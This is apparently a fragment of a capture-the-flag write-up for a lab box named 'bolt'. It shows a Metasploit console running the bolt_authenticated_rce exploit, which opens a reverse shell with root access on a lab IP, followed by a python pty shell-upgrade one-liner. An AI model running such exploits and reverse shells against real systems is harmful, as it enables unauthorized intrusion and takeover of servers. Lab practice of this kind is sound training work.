 msf5 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on :4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "jygnm".
[*] Found 3 potential token(s) for creating .php files.
[+] Used token 8185c82da21dcaccf3bfbf738a to create jeegdhsywk.php.
[*] Attempting to execute the payload via "/files/jeegdhsywk.php?jygnm=`payload`"
[*] Command shell session 6 opened (:4444 -> 10.10.144.210:50424) at 2021-08-31 18:58:07 -0400
[!] No response, may have executed a blocking payload!
[+] Deleted file jeegdhsywk.php.
[+] Reverted user profile back to original state.
whoami
root
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@bolt:~/public/files# whoami
whoami
root
root@bolt:~/public/files#
blaster
NahamStore